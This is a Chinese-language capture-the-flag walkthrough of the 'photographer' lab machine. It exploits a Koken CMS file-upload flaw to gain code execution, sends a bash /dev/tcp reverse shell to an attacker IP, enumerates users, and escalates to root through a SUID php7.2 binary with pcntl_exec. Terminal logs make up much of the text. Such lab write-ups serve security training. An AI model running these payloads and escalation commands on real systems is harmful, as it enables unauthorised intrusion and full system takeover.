
下载shell.php

得到shell.php的内容
getshell
这里可能存在文件上传漏洞


不过下面这个接口不好测试
还有个文件上传接口
将鼠标放在上传好的文件上,就可以看到显现的文件路径,访问
成功rce

反弹shell
直接在hackbar中反弹shell,会有问题,使用bp抓包进行修改

payload
system("bash -c 'bash -i >& /dev/tcp/192.168.47.156/9999 0>&1'");
权限提升
成功反弹shell后,提升一下终端
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ whoami
whoami
www-data
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ tty
tty
not a tty
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ which
which
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ which python
<www/html/koken/storage/originals/f5/29$ which python
/usr/bin/python
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ clear
clear
TERM environment variable not set.
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ python -m "pty;pty.spawn('/bin/bash')"
<ginals/f5/29$ python -m "pty;pty.spawn('/bin/bash')"
/usr/bin/python: No module named pty;pty
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ pythono -c "import pty;pty.spawn('/bin/bash')"
<ginals/f5/29$ pythono -c "import pty;pty.spawn('/bin/bash')"
No command 'pythono' found, did you mean:
Command 'python' from package 'python-minimal' (main)
Command 'python' from package 'python3' (main)
Command 'python2' from package 'python-minimal' (main)
Command 'python3' from package 'python3-minimal' (main)
pythono: command not found
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ ^[[A^[[D
</29$ pythono -c "import pty;pty.spawn('/bin/bash')"
No command 'pythono' found, did you mean:
Command 'python2' from package 'python-minimal' (main)
Command 'python' from package 'python-minimal' (main)
Command 'python' from package 'python3' (main)
Command 'python3' from package 'python3-minimal' (main)
pythono: command not found
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ python -c "import pty;pty.spawn('/bin/bash')"
<ginals/f5/29$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$ tty
tty
/dev/pts/8
www-data@photographer:/var/www/html/koken/storage/originals/f5/29$
ls -R
查看当下用户的所有文件
www-data@photographer:/home$ ls -R
ls -R
.:
agi daisa lost+found
./agi:
Desktop Downloads Pictures Templates examples.desktop
Documents Music Public Videos share
./agi/Desktop:
./agi/Documents:
./agi/Downloads:
./agi/Music:
./agi/Pictures:
./agi/Public:
./agi/Templates:
./agi/Videos:
./agi/share:
mailsent.txt wordpress.bkp.zip
./daisa:
Desktop Downloads Pictures Templates examples.desktop
Documents Music Public Videos user.txt
./daisa/Desktop:
./daisa/Documents:
./daisa/Downloads:
./daisa/Music:
./daisa/Pictures:
./daisa/Public:
./daisa/Templates:
./daisa/Videos:
ls: cannot open directory './lost+found': Permission denied
www-data@photographer:/home$
得到用户的flag
接下来就是提权
查看一下suid
www-data@photographer:/home/daisa$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
suid提权–php提权
有个
/usr/bin/php7.2
去在线网站查看这个命令可以有哪些提权方式
参考文章:
https://blog.csdn.net/qq_74240553/article/details/135679410
https://gtfobins.github.io/

./php -r "pcntl_exec('/bin/sh', ['-p']);"
php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
成功提权为root
ww-data@photographer:/home$ php7.2 -r "pcntl_exec('/bin/sh',['-p']);"
php7.2 -r "pcntl_exec('/bin/sh',['-p']);"
# whoami
whoami
root
# getuid
getuid
/bin/sh: 2: getuid: not found
# uid
uid
/bin/sh: 3: uid: not found
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
#

该靶机复现至此完成。